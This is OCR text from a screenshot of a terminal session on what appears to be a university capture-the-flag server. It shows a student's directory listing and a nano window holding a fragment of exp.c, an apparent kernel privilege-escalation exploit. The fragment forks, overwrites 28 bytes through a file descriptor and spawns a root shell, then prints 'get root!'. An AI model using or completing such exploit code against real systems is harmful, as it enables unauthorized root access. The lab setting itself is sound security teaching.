 Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exi
Quick connect...
3. badgerctf.cs.wcupa.edu
/home/kn932447/
Name
..
.config
.local
.mozilla
__pycache__
CSC302
Desktop
Documents
Downloads
lab2
lab5
Remote monitoring
Follow terminal folder
GNU nano 5.4 exp.c
close(fd1);
int pid = fork();
if(pid < 0)
{
puts("[*] fork error!");
exit(0);
}
else if (pid == 0)
{
int buf[9]={0};
write(fd2,buf,28);
puts("get root! -- hacked by Kate Nguyen");
system("/bin/sh");
}
else
{
wait(NULL);
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify